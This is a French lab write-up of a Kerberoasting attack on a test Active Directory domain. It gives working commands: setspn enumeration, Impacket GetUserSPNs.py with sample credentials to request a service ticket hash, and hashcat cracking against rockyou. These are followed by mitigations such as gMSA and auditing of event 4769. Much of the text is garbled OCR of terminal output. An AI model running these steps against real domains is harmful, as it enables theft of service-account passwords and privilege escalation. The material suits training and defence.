

Pour voir si le compte avec SPN a bien été créer : setspn -T DOMAIN.LOCAL -Q \*/\*

## HACKING

S C:\Users\Administrateur> setspn -1 DOMAIN.LOCAL -0 \*/\*
Erreur LDAP (0x51 -- Serveur hors service) : ldap\_connect
L'extraction du nom unique pour le domaine « DOMAIN.LOCAL » a échoué : 0x00000051
Avertissement : aucune cible valide spécifiée, rétablissement du domaine courant.
CN=krbtgt,CN=Users,DC=mt,DC=local
 kadmin/changepw
CN=svc\_sql.CN=Users,DC=mt,DC=local
 MSSQLSvc/sqlservice.formation.priv:1433
CN=WIN-UP0Q63UNV7G,OU=Domain Controllers,DC=mt,DC=local
 Dfsr-12F9A27C=BF97-4787-9364-D31B6C55E004/WIN-UP0Q63UNV7G.mt.local
 Idap/WIN-UP0Q63UNV7G.mt.local/forestDnsZones.mt.local
 Idap/WIN-UP0Q63UNV7G.mt.local/mt.local
 RestrictedKrbHost/WIN-UP0Q63UNV7G.mt.local
 RestrictedKrbHost/WIN-UP0Q63UNV7G
 RPC/19ecc972-61b5-4e4c=826c-c8241137932f.\_msdcs.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local
 HOST/WIN-UP0Q63UNV7G.mt.local/MT
 Idap/WIN-UP0Q63UNV7G.mt.local
 Idap/WIN-UP0Q63UNV7G.mt.local
 Idap/WIN-UP0Q63UNV7G.mt.local
 Idap/WIN-UP0Q63UNV7G.mt.local
 Idap/WIN-UP0Q63UNV7G.mt.

Taper cette commande sous Kali Linux afin de récupérer les SPN associé au domaine mt.local et à l'utilisateur : GetUserSPNs.py mt.local/margaux 'Azerty123 !' request -dc-ip 192.168.133.134 -debug

| <pre>_\$ python3 /usr/share/doc/python3-impac</pre>                                                                                                    | ket/examp                                                                                                    | ples/GetUse                                                                                                    | erSPNs.py kerberoasting.local                                                                                                    | /svc_sql:Sv                                                                                                    | /cPass123! -dc-ip 192.168.200.200 -request -debug                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Impacket v0.12.0 - Copyright Fortra, LLC                                                                                                    | and its                                                                                                    | affiliated                                                                                                    | l companies                                                                                                    |                                                                                                    |                                                                                                    |
| [+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket<br>[+] Connecting to 192.168.200.200, port 389, SSL False                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| ServicePrincipalName                                                                                                    | Name                                                                                                    | MemberOf                                                                                                    | PasswordLastSet                                                                                                    | LastLogon                                                                                                    | Delegation                                                                                                    |
| MSSQLSvc/sqlservice.formation.priv:1433                                                                                                    | svc_sql                                                                                                    |                                                                                                    | 2025-04-23 09:52:56.630157                                                                                                    | <never></never>                                                                                                    |                                                                                                    |
| [-] CCache file is not found. Skipping<br>[+] The specified path is not correct or<br>[+] Trying to connect to KDC at 192.168.<br>[+] Trying to connect to KDC at 192.168.<br>[+] Trying to connect to KDC at 192.168.<br>[Krb5tgs23\$*svc_sqlKKBBER0ASTING.LOCAL<br>5880624e540e59D793b92eb901b9cdfcc6bd368c<br>dfaedbc42762159dfd13716d528cf7b77c1f45a<br>8b7aa8bb1a319e8f27a81d550dabe04daa671dfb<br>0655aca46c8355047ad86f804b748dc90308c73<br>7f53d1afc94a24592cf999baa3bb6624c61<br>bea54aa0b0e4e2bdba1cd0e65c5e913a0cdc24<br>5a30b04c746a85bbd1a664adhe91db86f6dc7ab<br>7d55aca47332c384c0e02a52e0ddb8edc7ccf7<br>81191e4c0507341b0f4896a8c04727c24571b86f<br>42709e721004e0dac01b3990547319f5264a7ba7<br>552fc06eff94151dba14260d0369be520c6467t<br>ce9038ed8f9ceb7a63944c75f6761e362072d7b | the KRB5<br>200.200:8<br>200.200:8<br>\$kerberod<br>33503551<br>33503551<br>dfb14456d<br>38c72503<br>dfb14456d<br>d8c47db<br>dfb44545d<br>c8c47db<br>d28c47db<br>d28c47db | iCCNAME env<br>18<br>18<br>18<br>18<br>19<br>10775ca3f7<br>10745ca3f7<br>10745ca3f7<br>10745ca3f7<br>10745ca3f7<br>10745ca3f2<br>10745ca3f2<br>10745ca3f2<br>1075528a<br>1075528a<br>10755528a<br>10755528a<br>10755528a<br>107555555555555555555555555555555555555 | ironment variable is not def<br>1/svc_sql \$c096ca97c2417dadf<br>b38ac272a26a0c27abbfabb429cd<br>01d73be5377440c3a3f4f5169f3<br>71fb622695f05b1f0693a15c4a5<br>0343e3eb7aa15dc2347f67e366f2<br>18ecd40584d83&d5b445f2fc92<br>18ecd40584d83&d5b445f2fc92<br>18ecd40584d83&d5b445f2fc92<br>18ecd4058dc01ffc1ba3ebe33rc<br>03c7b615d0204ffc1ba3ebe33rc<br>03c7b65742944ee2e232b98410<br>159097X46ef74e93a839a5586b92<br>cc3630905df4b1d99c3d2f2840022 | Fined<br>Fe34036cd1d8<br>Ha75b093e9b6<br>Hb164fbe2622<br>Ha6c7766655<br>Ha6c7766655<br>Ha6c7766655<br>Ha6c7766655<br>Ha52992033<br>Ha6c7766655<br>Ha52992033<br>Ha6c7766655<br>Ha62992033<br>Ha62992033<br>Ha6299203<br>Ha6299203<br>Ha629920<br>Ha6299200<br>Ha6299200<br>Ha629920000000000000000000000000000000000 | 9960cs dd7bbba7f885bee73925882e1dbaf5cf0164261c4a522aa<br>881076e28f637531bf3ef41782443b53501cfed3c18487e6564<br>16295af75bd696211139664668904ddb55d79d4ecb870462b5<br>193343e2320052582be941d562f7de81596c7e649e90c4a53ef49<br>15785f32598db30cf9b36259849c0b0252dd5a57d41f1620a2b5<br>1537e366b1b3390101b991c9e5d4e462345e937f42062b632e70<br>11de445af857d2bd5f313144da56e663a26fD1e182aa87baa6cbe<br>11bebefb1276f104fc034b54ea07400805bca39b28a1ce29013b<br>1a4dc3bc36a76c129a82804575d75f9d70466dde9fad62f9c866<br>13d241baef872e6a3b41701654cfa1913dbee2dba1bc4c912<br>13d24b253ae86194cf3c87c5ea5b1fd0d7a0a03075b91389b8e<br>13d413bac76f7fc76716e0a26933fc7752a6f6666f98cd3d8cbc3c<br>e38e167520d0a4e3bee0d4f84843410435211ef0221c6ef6e59b<br>154ec560f65870f6c8f2027360dcd0ddb70348e1133f3d2504841 |

- Créer le fichier kerb\_hash.txt : récupérer le hash précédent et le mettre dans ce fichier
- Ouvrir le fichier rockyou.txt où il y a un dictionnaire de mot de passe et insérer le mot de passe de session dans la liste
- Enfin, lancer la commande hashcat -m 13100 kerb\_hash.txt /usr/share/wordlists/rockyou.txt

| Fichier Actions Éditer Vue Aide                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| dfaedbc427f201f9dfd13716d528cf7b77c1f45a3530355130775cae3f701d73be53779440c3a3faf5169f3b164fbe262a6205af7f5bd669621113506e46e89d4ddb55d79d4ecb870452b58b767adbb1319e8f27a81d250dabe04daa671dfbdfb1445dc6a4b97f06671fb8622095f0b51f6093a15c4a5463fefa741d93343e2320052582be941d55f7de01596c7e649e90c0a53ef3967326585b12665835b47ad64c9308c7333c1d4afe08f49cb614364c9c308c733c1d4afe08f34e2b23d5f76e23e6e728a6da92c3ef5785f325933b20ef59b3b50609520d5a57d4f1620a269374cf76c3e6656537ee36bb15390101b891c9e5d4e462345e937f42062502d53c706556537ee36bb15390101b891c9e5d4e462345e937f42062b32r60726520d53c766656537ee36bb15390101b891c9e5d4e462345e937f42062b32r60726520d53c7066565537ee36bb15390101b891c9e5d4e462345e937f42062b32r60726520d53c7066565537ee36bb15390101b891c9e5d4e462345e937f42062b32r60766656537ee36bb15390101b891c9e5d4e462345e937f42062b32r60766565537ee36bb15390101b891c9e5d4e462345e937f42062b32r60766656537ee36bb15390101b891c9e5d4e462345e937f42062b32r60766656537ee36bb15390101b891c9e5d4e462345e937f42062b32r60766656537ee36bb15390101b891c9e5d4e462345e937f42062b32r6076685633ree36bb15390101b891c9e5d4e462345e937f42062b32r6076685633ree36bb15390101b891c9e5d4e4623b497420428892cf9991aba3bb6e24651f2b09049c40788528418ecdb958d4838d5ba445f2fc9881ea2r9e4411bebefb1276f104fc634b5e3045f3dc694b1206616cc59013abcdcc248733a8f7bcaf4a5d90286c8f4c10874733a579d1595f3209203d3a4dc3bc3637d5129a2804575d75f79f070466dd99fad62f9c80653c501b1207c83b5f3209203d3a4dc3bc363761c29a2804575d75f79f070466dd99f3d29c6c8229312339f38f130b78de4b253a866194c4529a2804575d75f79f070466dd99f3d29c66592361323579d5864837332c38c4e69232ba04b5c4c74073b8536c4927c4573b85d820472c773b856629435b3c474973b85362e94772c4571b86f042a263734b452b4b50540510456742e628333857915895f3809748b632a24b40ec2232984410f864c3c568413bac76f776767167767767767752a6f666698c333b4c21c6f598b338c4874e93a339358b92d5b3ef3118b78de4b253a86194c4520745204583511e60223c6657246733384512e62659245318425464663c4874923364572b46752666598433bac7245718bc5608453bac7245718bc5608453bacc67477528675666658433bac767767677677677677677677677677677677677 |
| <pre>Session: hashcat<br/>Status: Cracked<br/>Hash.Mode: 13100 (Kerberos 5, etype 23, TGS-REP)<br/>Hash.Target: \$krb5tgs\$23\$*svc_sql\$KERBEROASTING.LOCAL\$kerberoast 5318dd<br/>Time.Started: Wed Apr 23 16:34:18 2025 (0 secs)<br/>Time.Estimated: Wed Apr 23 16:34:18 2025 (0 secs)<br/>Kernel.Feature: Pure Kernel<br/>Guess.Base: File (/usr/share/wordlists/rockyou.txt)<br/>Guess.Queue: 1/1 (100.00%)<br/>Speed.#1: 27070 H/s (1.29ms) @ Accel:256 Loops:1 Thr:1 Vec:8<br/>Recovered: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)<br/>Progress: 2048/14344388 (0.01%)<br/>Restore.Point: 0/24344388 (0.00%)<br/>Restore.Point: 0/14344388 (0.00%)<br/>Restore.Point: 1041: 105<br/>Hardware.Mon.#1.: Utit: 105</pre>                                                                                                    |
| Started: Wed Apr 23 16:34:13 2025<br>Stopped: Wed Apr 23 16:34:20 2025                                                                                                    |

La commande va prendre en compte mon hash qui est dans mon fichier **kerb\_hash.txt**. Il va ensuite le comparer au fichier **rockyou** où il y a une multitude de mot de passe. Et enfin, trouver le mot de passe qui correspond au hash entrer.

Dans la ligne « Candidates : Azerty123 ! », il y est indiqué le mot de passe.

## A) Points clés

1. Un simple utilisateur du domaine suffit pour réaliser l'attaque

Le **Kerberoasting** ne nécessite pas de privilèges administratifs. Un utilisateur standard du domaine peut demander des tickets TGS pour les comptes de service, récupérer les hashes des mots de passe et les cracker hors ligne. Cette attaque est donc dangereuse : elle peut être exécutée par n'importe quel utilisateur malveillant ou compromis.

2. Importance d'avoir des mots de passe robustes pour les comptes de service

Les comptes de service sont souvent configurés avec des mots de passe faibles ou qui ne sont jamais changés ce qui facilite le crackage des hashes récupérés. Des mots de passes robustes et régulièrement mis à jour sont essentiels pour protéger ces comptes contre les attaques de Kerberoasting.

3. Un mot de passe faible pour un compte SPN peut entraîner une élévation de privilèges majeure

Les comptes de service sont souvent associés à des privilèges élevés. Ces comptes peuvent avoir un accès à des bases de données sensibles, des systèmes critiques, des ressources réseau, etc. Si un attaquant parvient à cracker le mot de passe d'un compte de service, il peut utiliser ce compte pour accéder à des ressources sensibles ou effectuer des actions avec les privilèges administratifs.

## B) Comment réduire le risque ?

- ✓ Utilisation de mot de passe complexe
- Utilisation de gMSA : Le mot de passe est géré automatiquement par Active Directory, il change régulièrement (tous les 30 jours par défaut) et n'est jamais visible en clair ni stocké localement
- ✓ Mettre en place une surveillance des accès aux tickets Kerberos ID 4769 et activer l'audit Kerberos pour détecter des activités suspectes
- ✓ Utiliser un compte de service dédié avec mot de passe fort : éviter les comptes génériques, appliquer une stratégie de mot de passe fort, …
- ✓ Restreindre les permissions du compte de service : le compte ne doit avoir accès qu'aux ressources nécessaires